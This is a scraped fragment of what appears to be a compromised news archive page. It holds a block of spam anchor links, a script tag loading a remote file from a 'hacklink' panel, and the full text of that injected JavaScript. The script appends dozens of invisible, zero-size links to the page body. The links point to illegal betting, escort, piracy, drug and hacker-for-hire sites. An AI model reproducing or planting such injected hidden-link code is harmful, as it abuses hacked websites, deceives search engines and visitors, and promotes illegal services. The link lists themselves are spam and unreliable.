title="ngsbahis">ngsbahis</a><a href="https://bloodandcherrypie.tumblr.com/" title="ngsbahis">ngsbahis</a><a href="https://kkkatjaaa.tumblr.com/" title="trslot">trslot</a><a href="https://mohdpeja1985.tumblr.com/" title="nerobet">nerobet</a><a href="https://badasoneandonly.tumblr.com/" title="efescasino">efescasino</a><a href="https://bozulurheceler.tumblr.com/" title="smartbahis">smartbahis</a><a href="https://bloodandcherrypie.tumblr.com/" title="ngsbahis">ngsbahis</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://sfmc.com/" title="holiganbet">holiganbet</a><a href="https://fcpg.ca/" title="pusulabet">pusulabet</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a><a href="https://sportprimorye.ru/" title="лучшие онлайн казино">лучшие онлайн казино</a><a href="https://slfmsal.ru/" title="бездепозитный бонус казино">бездепозитный бонус казино</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://ort.org/programs/" title="slot online">slot online</a><a href="https://giftcardmallmygifta.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://test-site1.com" title="test-anahtar-1">test-anahtar-1</a><a href="https://britishalgerianassociation.com/" title="holiganbet">holiganbet</a><a href="https://britishalgerianassociation.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.guerravanni.com/" title="jojobet">jojobet</a><a href="https://lakeclarklodgealaska.com/" title="jojobet">jojobet</a><a href="https://tikchiklodge.com/" title="jojobet">jojobet</a><a href="https://giftcardmallmygift-us.com/" title="Giftcardmall/Mygift">Giftcardmall/Mygift</a><a href="https://wvrealestateteam.com/" title="jojobet">jojobet</a><a href="https://wvrealestateteam.com/" title="jojobet giriş">jojobet giriş</a><a href="https://rudnikdjurdjevik.ba/" title="casibom">casibom</a><a href="https://rudnikdjurdjevik.ba/" title="casibom giriş">casibom giriş</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://womenwritersofkerala.com/" title="dizipal">dizipal</a><a href="https://liberte-f.co.jp/" title="jojobet">jojobet</a><a href="https://giftcardmallmygift-us.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betloraa.com" title="Betlora">Betlora</a><a href="https://www.dnegroup.com/" title="marsbahis">marsbahis</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F5%3Fday%3D13&y=&a=0&d=6.798&v=27&r=7706
body_size: -48
content:
WAU_r_c('10','kcg9ils5mk',0);

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1511.js
body_size: 3734
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Marsbahis giriş");
    a.appendChild(linkText);
    a.title = "Marsbahis giriş";
    a.href = "https://www.instagram.com/marsbahisgiris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://w88fm.top/");
    a.appendChild(linkText);
    a.title = "https://w88fm.top/";
    a.href = "https://w88fm.top/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://marsbahis.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("link vao w88 moi nhat");
    a.appendChild(linkText);
    a.title = "link vao w88 moi nhat";
    a.href = "https://link-vao-w88-moi-nhat.webflow.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://12betno1.help/");
    a.appendChild(linkText);
    a.title = "https://12betno1.help/";
    a.href = "https://12betno1.help/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("开云体育");
    a.appendChild(linkText);
    a.title = "开云体育";
    a.href = "https://www.kaiyunsport.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("seks filmleri");
    a.appendChild(linkText);
    a.title = "seks filmleri";
    a.href = "https://dizipal681.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savabet giriş");
    a.appendChild(linkText);
    a.title = "Savabet giriş";
    a.href = "https://savabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Anadolu Yakası Escort");
    a.appendChild(linkText);
    a.title = "Anadolu Yakası Escort";
    a.href = "https://anadoluyakasiescort.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("manga oku");
    a.appendChild(linkText);
    a.title = "manga oku";
    a.href = "https://mangaokutr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("manga scans");
    a.appendChild(linkText);
    a.title = "manga scans";
    a.href = "https://novamanga.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://weddingtongolfandtennis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olimpos casino");
    a.appendChild(linkText);
    a.title = "olimpos casino";
    a.href = "https://olimpos-casino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikasbet");
    a.appendChild(linkText);
    a.title = "ikasbet";
    a.href = "https://ikasbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.giftcardmall.com/mygift");
    a.appendChild(linkText);
    a.title = "www.giftcardmall.com/mygift";
    a.href = "https://www.mygiftgiftcardmall.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.giftcardmall.com/mygift");
    a.appendChild(linkText);
    a.title = "www.giftcardmall.com/mygift";
    a.href = "https://giftcardmalls.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("free live tv streaming");
    a.appendChild(linkText);
    a.title = "free live tv streaming";
    a.href = "https://vipotv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1 tv live");
    a.appendChild(linkText);
    a.title = "1 tv live";
    a.href = "https://vipotv.com/pirveli-arxi-1-tv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("AI 검사기");
    a.appendChild(linkText);
    a.title = "AI 검사기";
    a.href = "https://gptkiller.kr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betigma giriş");
    a.appendChild(linkText);
    a.title = "betigma giriş";
    a.href = "https://betigmaguncel.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://atopems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://womenwritersofkerala.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://turkifsabul.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("킹콩티비");
    a.appendChild(linkText);
    a.title = "킹콩티비";
    a.href = "https://xn--s39a7n255cmgalbz24e80ig5l.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("스마일퀄리티");
    a.appendChild(linkText);
    a.title = "스마일퀄리티";
    a.href = "https://smqu6.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://atopems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("huqqabet");
    a.appendChild(linkText);
    a.title = "huqqabet";
    a.href = "https://huqqabetx.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://gnkm.kdu.edu.ua/index.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betigma");
    a.appendChild(linkText);
    a.title = "Betigma";
    a.href = "https://betigmaguncel.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://parklandtourism.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://vozolturkiyedistributoru.com/collections/terea");
    a.appendChild(linkText);
    a.title = "https://vozolturkiyedistributoru.com/collections/terea";
    a.href = "https://vozolturkiyedistributoru.com/collections/terea";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://iberican.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://alishasnacks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://parklandtourism.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://snme.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://balisurfinglesson.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://mycivilmall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet giriş");
    a.appendChild(linkText);
    a.title = "sahabet giriş";
    a.href = "https://tadeo.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://www.villaangelinaroma.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Galabet");
    a.appendChild(linkText);
    a.title = "Galabet";
    a.href = "https://jenime.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("magic mushrooms");
    a.appendChild(linkText);
    a.title = "magic mushrooms";
    a.href = "https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme veren siteler");
    a.appendChild(linkText);
    a.title = "deneme veren siteler";
    a.href = "https://tr.denemebonususiteler2026.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("MMA Streams");
    a.appendChild(linkText);
    a.title = "MMA Streams";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kiralık hacker");
    a.appendChild(linkText);
    a.title = "kiralık hacker";
    a.href = "https://lamgi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://fastfixings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.careplushospital.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.tthannover.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.guide-alger.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mp3juice");
    a.appendChild(linkText);
    a.title = "mp3juice";
    a.href = "https://humarathon.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv");
    a.appendChild(linkText);
    a.title = "Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv";
    a.href = "https://unioesportivalleida.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://cjp.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://cuahang32.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://pomasujemy.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://y4y.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://eagleshield.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://barabaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sfmc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gasspyemen.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://officespacesny.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.hollygoldbergsloan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cheby24.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://pickaps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv");
    a.appendChild(linkText);
    a.title = "iptv";
    a.href = "https://bit.ly/m/iptv-parla";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://leader-anhalt.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://allenbuildinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("лучшие казино");
    a.appendChild(linkText);
    a.title = "лучшие казино";
    a.href = "https://biyskmedspo.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("лучшие казино");
    a.appendChild(linkText);
    a.title = "лучшие казино";
    a.href = "https://xn--g1aedcobac6ae.xn--p1ai/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://en.smartskinspasalon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://sma-pomosda.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.kaylasstewart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv test");
    a.appendChild(linkText);
    a.title = "iptv test";
    a.href = "https://selcukpanel3.com/test";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.carla-bikini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://popular.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ret casino");
    a.appendChild(linkText);
    a.title = "ret casino";
    a.href = "https://m.retcasino.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.katovice.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://fondavela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.disneylandparistransfer.com/nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Totalsportek");
    a.appendChild(linkText);
    a.title = "Totalsportek";
    a.href = "https://lexiconentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pyrenissime.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
